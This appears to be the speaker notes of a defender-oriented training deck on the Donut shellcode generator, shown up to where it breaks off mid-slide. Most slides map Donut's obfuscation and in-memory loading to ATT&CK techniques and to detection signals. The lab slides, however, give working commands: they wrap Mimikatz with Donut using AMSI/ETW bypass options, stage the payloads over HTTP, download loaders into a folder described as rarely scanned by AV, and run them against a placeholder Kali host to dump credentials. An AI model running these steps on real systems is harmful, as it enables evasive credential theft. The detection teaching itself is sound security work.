
Where Donut Sits in the Workflow
Donut is a build-time tool, not a runtime. It transforms tools you already have into shellcode the loader can execute in memory.
FIELD OPS // donut 101
54
Notes:
[Open]
“Watch for one thing as we walk this pipeline: where your visibility actually starts. The most important fact about Donut’s workflow is that half of it happens somewhere you’ll never see.”
[Stage 01 — Known Tool]
“Stage one is the starting artifact — Mimikatz, Rubeus, any .NET assembly, EXE, or DLL. The thing you’d normally catch on a file hash. Notice the irony: the stage where classic file-based detection works best is the stage you’re least likely to encounter — because it’s about to get wrapped up and taken off the table.”
[Stage 02 — Donut Build]
“Stage two: Donut wraps that tool into encrypted, position-independent shellcode. T1027 and T1620. The key point: this happens on the attacker’s build box. You have zero telemetry here. There is no ‘detect the Donut build’ play. By the time this stage finishes, your file-hash detection for the original tool is already dead — and you weren’t in the room.”
[Stage 03 — Loader — “this is where you come in”]
“Stage three is where your world starts. The loader — custom C, C#, or C++ — maps and executes that shellcode in process memory. This is the first artifact that actually runs in your environment. Everything about detecting Donut really comes down to detecting this: the loader’s behavior, how it allocates memory, how it hands execution to shellcode with no file behind it. Your detection line starts at stage three — not stage one.”
[Stage 04 — Execution]
“Stage four: the tool runs from RAM, no .exe sits on disk. Detection is about behavior chains, not bytes. You’re not going to win on a payload signature — there’s nothing file-shaped left to sign. You win on the sequence: the loader behavior, the memory allocation, the injection, and the telemetry that goes quiet when it shouldn’t.”
[Bridge]
“Stages one and two are invisible — attacker-side, before the intrusion. Stages three and four are your home turf. The next slide takes Donut’s build-time tricks one by one and shows what each does to your visibility and what signal it leaves behind.”

Slide 55

Techniques Donut Uses
Five build-time tricks that make the generated shellcode harder to spot — and easier for defenders to detect once they know what to look for.
FIELD OPS // donut 101
55
Notes:
[Open]
“These are Donut’s build-time techniques, and there’s a pattern across all of them: each one closes a detection door and opens a different one. Every trick makes the shellcode harder to spot by the methods defenders built first, and every trick creates a new tell for defenders who know what to look for. Let’s find the doors it opens.”
[01 — Encryption / T1027]
“First, encryption. Donut uses a 128-bit Chaskey cipher with a random per-build key — a static signature on the payload body will never match twice. It goes further: at its default entropy setting, Donut also randomizes the loader’s internal strings and resolves Windows APIs by hash, with those hashes randomized per build. So the loader’s own import table won’t sign twice either. The lesson: stop trying to sign the bytes. Move up the stack to behavior.”
[02 — CLR hosting / T1620]
“Second, CLR hosting — and this one’s a gift to defenders. To run a .NET assembly, Donut loads the Common Language Runtime through the unmanaged CLR Hosting API into a disposable AppDomain. An unmanaged process — one with no business running managed code — suddenly loading the CLR is a strong anomaly. ‘CLR loaded in an unexpected process’ is one of the cleanest hunts on this slide. Watch image-load telemetry for the runtime showing up where it shouldn’t.”
[03 — AMSI / WLDP / ETW patching / T1562]
“Third, telemetry patching — AMSI, WLDP, and ETW. When something patches AmsiScanBuffer or neuters EtwEventWrite in memory, that write is an event you can watch. Catch it directly with memory-integrity checks or EDR self-protection, or catch it indirectly: a process that should be generating telemetry going suddenly quiet is itself a signal. Donut blinding your sensors leaves a bruise where it hit them. The tampering is louder than the silence it creates.”
[04 — PE header scrubbing + Compression / T1027, T1140]
“Fourth, header scrubbing and compression. Donut overwrites in-memory PE headers and packs with aPLib, LZNT1, or Windows’ own compression algorithms. The static surface shrinks — less to fingerprint, imports not in a readable table. But you end up with executable memory that has no clean module behind it — unbacked executable regions, a missing or corrupted PE header in private memory. That anomaly is your lead.”
[Reference erasure] (cut if tight)
“One more behavioral tell: Donut erases the original reference to the payload in memory after execution, specifically to defeat memory scanners that come looking. MITRE maps this to T1685. But a freshly-mapped executable region scrubbing its own tracks right after execution is itself a behavioral sequence — the cleanup is the tell.”
[HTTP staging] (cut if tight)
“And one quick network pivot: Donut shellcode can be staged from an HTTP server at runtime — T1071 and T1105. Which means you may have a detection opportunity before the memory one fires: an unexpected process fetching a binary blob.”
[Close]
“Every one of these is a trade. The encryption beats static signatures — and tells you to move to behavior. CLR hosting hides the assembly — and lights up an unexpected runtime load. The telemetry patching creates silence — but the patching itself is an event. Header scrubbing shrinks the static footprint — and leaves unbacked memory behind. Donut doesn’t make a payload invisible. It tells you exactly where to look.”

Slide 56
01
LAB 04: DONUT
// lets obfuscate

Slide 57
Build Alternative Loaders
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
# ── MinGW C++ cross-compile ──
kali@kali:~$ x86_64-w64-mingw32-g++ \
/Lab-Artifacts/Loader/basic-loader.c \
-o /Lab-Artifacts/Loader/basic-loader-cpp.exe \
-lwininet -static -s
# ── Mono C# compiler ──
kali@kali:~$ mcs \
/Lab-Artifacts/Loader/basic-loader.cs \
-out:/Lab-Artifacts/Loader/basic-loader-cs.exe \
-target:exe \
-platform:x64
x86_64-w64-mingw32-g++
MinGW-w64 g++ cross-compiler; builds Windows PE executables directly from Linux.
-lwininet
Link WinINet — provides InternetOpenUrl / InternetReadFile for HTTP shellcode fetch.
-static
Statically bundle libstdc++ and libgcc; binary runs on any Windows target with no MSVCRT dependency.
mcs
Mono C# compiler; compiles .cs source into a portable .NET 4.x PE on Linux.
-platform:x64
Set the CLR PE header to 64-bit required — disables 32-bit WoW64 fallback on x64 Windows.
FIELD OPS // Donut
12

Slide 58
Generate the Shellcode
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
kali@kali:~$ cd /Lab-Artifacts/Mimikatz/
kali@kali:~$ donut \
-i /Lab-Artifacts/Mimikatz/mimikatz.exe \
-a 2 \
-b 2 \
-p '"coffee" "exit"' \
-o mimi-coffee.bin
[ Instance type : Embedded
[ Module file : mimikatz.exe
[ Entropy : Random names + Encryption
[ Target CPU : amd64
[ AMSI/WDLP/ETW : abort
[ Shellcode : "mimi-coffee.bin"
-i <file>
Input PE or .NET module to convert — wrapped into the shellcode loader.
-a 2
Architecture: 2 = x64 (1 = x86, 3 = x86+x64 dual-stub).
-b 2
AMSI/WLDP/ETW bypass level: 2 = abort; 1 = none (bypass handled by the loader).
-p '...'
Parameters forwarded to the module at runtime — the mimikatz command chain.
-o mimi-coffee.bin
Output path for the raw shellcode blob written to disk.
Entropy: Random+Enc
Randomises internal symbol names and encrypts the loader — defeats static AV sigs.
FIELD OPS // Donut
09

Slide 59
Generate the Alert Shellcode
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
kali@kali:~$ cd /Lab-Artifacts/Mimikatz/
kali@kali:~$ donut \
-i /Lab-Artifacts/Mimikatz/mimikatz.exe \
-a 2 \
-b 2 \
-p '"coffee"' \
-o mimi-coffee-alert.bin
[ Instance type : Embedded
[ Module file : mimikatz.exe
[ Entropy : Random names + Encryption
[ AMSI/WDLP/ETW : abort
[ Shellcode : "mimi-coffee-alert.bin"
-p '"coffee"'
Only 'coffee' parameter — missing 'exit' keeps mimikatz running; Defender will have time to catch the alert variant.
-b 2
AMSI/WLDP/ETW bypass level 2 = abort on detection; use -b 1 with external bypass for stealth.
mimi-coffee-alert.bin
Shellcode that intentionally triggers Defender detection — used to verify behavioral detection in lab.
Exit: Thread
Shellcode exits via ExitThread, not ExitProcess — host process keeps running.
FIELD OPS // Donut
09

Slide 60
Start the HTTP Staging Server
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
# ── Navigate to Mimikatz directory ──
kali@kali:~$ cd /Lab-Artifacts/Mimikatz/
# ── Launch HTTP listener on port 8080 ──
kali@kali:/Lab-Artifacts/Mimikatz$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 ...
/Lab-Artifacts/Mimikatz/
Payload root: contains mimi-sam.bin (donut shellcode) and the compiled loader binaries staged for delivery.
python3 -m http.server
Zero-config HTTP delivery; serves current directory over HTTP.
8080
Non-privileged port; matches URI in loader.exe and IWR -Uri arguments.
0.0.0.0
Binds to all local interfaces — reachable from target VM over any routed network path.
FIELD OPS // Donut
14

Slide 61
IWR Delivery and Verification
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
# ── Stage: HTTP delivery of loaders ──
PS C:\> Invoke-WebRequest `
-Uri 'http://<KALI-IP>:8080/basic-loader-cpp.exe' `
-OutFile 'C:\Windows\Tasks\basic-loader-cpp.exe'
PS C:\> Invoke-WebRequest `
-Uri 'http://<KALI-IP>:8080/basic-loader-cs.exe' `
-OutFile 'C:\Windows\Tasks\basic-loader-cs.exe'
# ── Verify staged files ──
PS C:\> Get-Item 'C:\Windows\Tasks\basic-loader-cpp.exe' |
Select-Object Name, Length, LastWriteTime
basic-loader-cpp.exe <size> 6/12/2026 10:14:22 AM
basic-loader-cpp.exe
C++ rewrite (g++ -lwininet); VirtualAlloc + CreateThread execution — common AV-evasion repack technique.
basic-loader-cs.exe
C# .NET assembly (mcs); uses WebClient for HTTP and P/Invoke — CLR executes entirely in-process.
C:\Windows\Tasks\
Task Scheduler staging directory — writable by standard users, rarely scanned by AV.
Get-Item + Select-Object
Non-destructive metadata check; non-zero Length confirms download completed; LastWriteTime confirms freshness.
FIELD OPS // Donut
13

Slide 62
Execute the Loaders
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
# ── Original C loader (gcc / MinGW) ──
PS C:\> C:\Windows\Tasks\loader.exe `
http://<KALI-IP>:8080/mimi-coffee-alert.bin
mimikatz(commandline) # privilege::debug
Privilege '20' OK
# ── C++ WinINet loader ──
PS C:\> C:\Windows\Tasks\basic-loader-cpp.exe `
http://<KALI-IP>:8080/mimi-coffee-alert.bin
Privilege '20' OK
# ── C# .NET loader ──
PS C:\> C:\Windows\Tasks\basic-loader-cs.exe `
http://<KALI-IP>:8080/mimi-coffee-alert.bin
loader.exe
Original C loader (gcc); VirtualAlloc(RWX) → memcpy → CreateThread — the reference implementation.
basic-loader-cpp.exe
C++ rewrite via g++; demonstrates common AV-evasion repack technique.
basic-loader-cs.exe
C# .NET assembly; uses P/Invoke (VirtualAlloc, CreateThread) via Runtime.InteropServices.
mimi-coffee-alert.bin
Donut shellcode blob: mimikatz.exe wrapped with privilege::debug + token::elevate + lsadump::sam.
VirtualAlloc(RWX)
All three loaders allocate RWX heap region; shellcode copied in and thread started at offset 0.
FIELD OPS // Donut
15

Slide 63
Inspect Defender Logs — Behavioral Detection Telemetry
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
# ── Query recent Defender detections ──
PS C:\> Get-MpThreatDetection | Select-Object -Last 3 | Format-List
ThreatName : Behavior:Win32/AMSI_Patch_T.B12
ActionSuccess : True
ProcessName : C:\Windows\Tasks\basic-loader-cs.exe
DetectionSourceTypeID : 4
InitialDetectionTime : 6/12/2026 10:22:14 AM
RemediationTime : 6/12/2026 10:22:15 AM
ThreatName: Behavior:Win32/AMSI_Patch_T.B12
Behavioral signature — Defender detected the CLR patching the AMSI scan buffer in .NET runtime memory.
ProcessName: basic-loader-cs.exe
C# loader triggered detection; loader.exe and basic-loader-cpp.exe (native PE) flew under the behavioral radar.
DetectionSourceTypeID: 4
4 = Real-Time Protection behavior engine (runtime memory); 3 = file-hash scan. Behavior monitoring is harder to disable.
ActionSuccess: True
Defender successfully terminated the process before shellcode execution completed.
RemediationTime
Time of process kill — correlate with ETW / event logs to pinpoint exact shellcode thread start time.
FIELD OPS // Donut
16

Slide 64
01
THE CHAIN
// mimikatz + donut + loader, theoretical end-to-end credential access

Slide 65
How the Three Compose
Each tool we covered does one job. Combined, they describe a textbook adversary-emulation scenario. Theory only — no commands, no loader code.
● ● ● concept
# conceptual — no commands shown
[ mimikatz.exe ] the tool
|
v
donut → loader → memory
step 1 donut packs + encrypts
step 2 loader maps + executes
step 3 tool runs in-process
key idea: each stage hides a
different artifact.
01
The TOOL — Mimikatz
The well-known credential-access utility that does the actual work. The payload.
10
The OBFUSCATOR — Donut
Wraps the tool into encrypted shellcode. The tool's .exe never ships. ATT&CK: T1027.
11
The LOADER — C++ / C#
Custom program that maps the shellcode into RAM and hands the CPU to it. ATT&CK: T1620.
$
The RESULT
The tool runs in memory inside the loader process — no recognizable file ever lands on disk.
FIELD OPS // the chain
65
Notes:
[Open]
“Donut almost never shows up alone — it shows up as the middle link in a chain. This slide walks a textbook adversary-emulation scenario: an evasive credential dump. We’re walking the concept so you understand the shape of what you’re defending against.
The thesis of this section is simple: each of these three tools does exactly one job, and it’s the combination that creates the evasion. No single piece is novel. The composition is what makes it slippery.”
[01 — The Tool: Mimikatz]
“The payload. Mimikatz does the actual work — it touches credential material. Everything else in the chain exists to get this one thing running without you noticing. Hold onto that: Mimikatz’s behavior doesn’t change no matter how it’s wrapped. The payload still has to do payload things.”
[10 — The Obfuscator: Donut]
“The obfuscator. Donut’s one job is to wrap that tool into encrypted shellcode so the .exe never ships as a file. T1027, obfuscated files. It hides the identity of the payload — not its behavior. Tool goes in, anonymous encrypted bytes come out.”
[11 — The Loader: C++ / C#]
“The loader — custom C++ or C#. Its one job is to map that shellcode into RAM and hand the CPU to it. T1620, reflective code loading. This is the only piece that actually runs in your environment — and it’s bespoke, written by the operator. You can’t signature it; you have to catch what it does, not what it is.”
[ⓜ — The Result]
“The result: the tool runs in memory, no recognizable file on disk. Walk the diagram — Donut packs and encrypts, the loader maps and executes, the tool runs in-process. Each stage hides a different artifact: the obfuscation hides the payload’s identity; the in-memory execution hides the file; the reflective load hides the origin of the running code. And because each stage hides something different, each stage also exposes something different — the chain can’t hide everything at once. That’s the gap we map over the next two slides.”

Slide 66

Each Stage Maps to ATT&CK
Each tool in the chain occupies a different tactic. The combination buys evasion at every step — but every step also leaves something for a defender to see.
FIELD OPS // the chain
66
Notes:
[Open]
“The ATT&CK mapping for this chain. Read it as your coverage map — every tactic is a column in your matrix. The point is in the subtitle: the combination buys evasion at every step, but every step leaves something to see. Let’s walk them in execution order.”
[01 — TA0002 Execution]
“Execution first — TA0002. The loader runs, the shellcode executes, T1620 reflective code loading. Your detection surface is the act of reflective loading itself: executable memory getting allocated and handed control without a file behind it. It’s the first thing that happens in your environment and the first place you can catch the chain.”
[02 — TA0005 Defense Evasion]
“Defense evasion — TA0005. The tool runs from memory, never touches disk, T1027 covers Donut’s encryption. Be precise about what this buys the attacker: escape from file-based detection, nothing else. Not escape from memory inspection, behavioral detection, or the sensitive things the payload is about to do. Evasion is strongest against detections built first, weakest against the ones built for exactly this.”
[03 — TA0006 Credential Access]
“Credential access — TA0006. The objective. T1003, OS credential dumping. This is the tactic the attacker can’t obfuscate their way out of. Donut hid the file; the loader hid the origin; neither can hide the reach for credentials. Dumping credentials means accessing LSASS or an equivalent store, and that access has a shape. Your highest-fidelity detection opportunity in the entire chain — the one stage the attacker most needs and least controls.”
[04 — The chain’s weakness]
“Fourth item, and notice it’s not a tactic — it’s the conclusion. Every layer leaves telemetry: memory inspection, LSASS access, ETW patching — all produce signals. The stages don’t overlap, so there’s no single layer where everything goes dark at once. The attacker needs all four stages to hold. You need to catch one.”
[Bridge]
“Next slide takes this from ATT&CK abstraction down to the concrete — the specific things a defender actually watches.”

Slide 67
Where Defenders See It
01
Memory inspection
● ● ● concept
Donut has to decrypt the payload in RAM — once unpacked, memory scanners see the original tool.
soc@range:~# hunt --cred-theft
[+] scan RAM for known tools
[+] flag unexpected LSASS access
[+] baseline process lineage
[+] alert on AMSI/ETW patching
[+] require Credential Guard
[!] the chain is detectable
soc@range:~# echo 'detect at every layer'
detect at every layer
02
Sensitive-API access
Reaching LSASS or other credential stores is loud regardless of how the code got into RAM.
03
Process lineage
An unfamiliar loader process accessing sensitive APIs is anomalous — baseline what's normal.
04
ETW / AMSI tampering
Donut's runtime patches of the telemetry stack themselves leave signals on instrumented hosts.
05
LSASS protections
Credential Guard, RunAsPPL, and LSA Protection raise the bar significantly at the final step.
FIELD OPS // the chain
67
Notes:
[Open]
“Five places a defender actually sees this chain, in roughly the order the attack unfolds. Let me walk the five and then read the terminal as the summary.”
[01 — Memory inspection]
“Memory inspection — and this is the big one. Donut has to decrypt the payload in RAM to run it. The CPU can’t execute encrypted bytes, so the obfuscation expires at execution. Once unpacked and running, a memory scanner looking at that process sees the original tool, in the clear. The encryption that beat your static signatures has an expiration date, and that date is execution.”
[02 — Sensitive-API access]
“Sensitive-API access. Reaching into LSASS, or any credential store, is loud regardless of how the code got into RAM. The attacker spent three tools getting here quietly, and then the thing they came to do is inherently noisy. You don’t have to catch how they arrived. Catch what they reach for.”
[03 — Process lineage]
“Process lineage. An unfamiliar loader process accessing sensitive APIs is anomalous — baseline what’s normal. You can’t signature the loader, but you don’t need to. The question isn’t ‘do I recognize this binary,’ it’s ‘does it make sense for this process to be opening a handle to LSASS?’ This is only as good as your baseline — know what’s normal and the loader has nowhere to hide its behavior, even if it hides its identity.”
[04 — ETW / AMSI tampering]
“ETW and AMSI tampering. Something patching AmsiScanBuffer or neutering ETW produces a write in memory you can watch. A well-instrumented EDR flags exactly this kind of tampering signal. Caveat: the slide’s word ‘instrumented’ is load-bearing — this only fires if the host actually has the sensor deployed. The signal is there. You have to be listening.”
[05 — LSASS protections]
“This one is different from the other four — it’s a control, not a detection. Credential Guard isolates the secrets so successful code execution still can’t reach them. RunAsPPL and LSA Protection make LSASS a protected process so a normal-privilege handle fails. Even if the attacker ran this chain flawlessly — past file detection, past memory inspection, reflectively loaded — they can still hit a wall at the objective. Detection catches the chain; these controls can break it.”
[Close]
“The terminal on the right is the hunt compressed: scan RAM, flag LSASS access, baseline lineage, alert on patching, require Credential Guard. The chain is detectable. There is no single layer where it all goes dark. You only need to catch one.”

Slide 68
01
THE DETECTION
// every trick has a tell

Slide 69
Where Elastic Saw It
01
Process creation
● ● ● elastic
Sysmon 1: loader.exe runs from Downloads at High integrity with a .bin URL as its argument.
soc@range:~# hunt --loader-lsass
[+] sysmon 1: loader.exe + .bin URL
[+] sysmon 3: out to 192.168.1.39:80
[+] sysmon 10: lsass 0x1400, 297x 0x40
[+] calltrace: UNKNOWN(0000029C...)
[+] eql: connect -> lsass, one guid
[!] 0 alerts fired. the logs had it
$ echo 'write the rule'
write the rule
02
Network connection
Sysmon 3: the same process connects out to 192.168.1.39:80, the shellcode host.
03
LSASS access
Sysmon 10: loader.exe opens lsass.exe (0x1400, then 297 × 0x40), tagged T1003.
04
Unbacked call trace
CallTrace ends in UNKNOWN(…): the caller is shellcode in memory, not a loaded module.
05
Correlate and alert
No prebuilt rule fired. Sequence connect → LSASS access on one process GUID instead.
FIELD OPS // the chain
05
Notes:
[Open — the same chain, seen from the SIEM]
“The last slide was the theory of where a defender sees this chain. This one is the receipt. We ran the exact chain we just described — a custom loader pulling Donut-style shellcode that runs Mimikatz’s sekurlsa::logonpasswords — on a Windows 10 host sending Sysmon and Windows logs into Elastic. Here’s what the SIEM recorded, in the order it happened. The punchline is on the last line of the terminal: zero alerts fired, but every piece of evidence was sitting in the index.”
[01 — Process creation, Sysmon event 1]
“loader.exe, running out of the Downloads folder, launched from cmd.exe at High integrity, with a URL ending in .bin as its argument. You can’t signature a custom loader, but you don’t need to — an unsigned binary in a user folder that takes a URL to a binary blob is a hunt on its own."
[02 — Network connection, Sysmon event 3]
“The same process, same process GUID, makes one outbound TCP connection to port 80 on the host serving the shellcode — the address in the command line. Note that this proves the connection, not the contents. A download from a user-folder binary to an internal address on port 80 is worth a look, but by itself it’s not an alert. It becomes one when it’s sequenced with the next event.” (Caveat if asked: the event timestamp can be skewed by clock sync; trust the process GUID, not the ordering.)
[03 — LSASS access, Sysmon event 10]
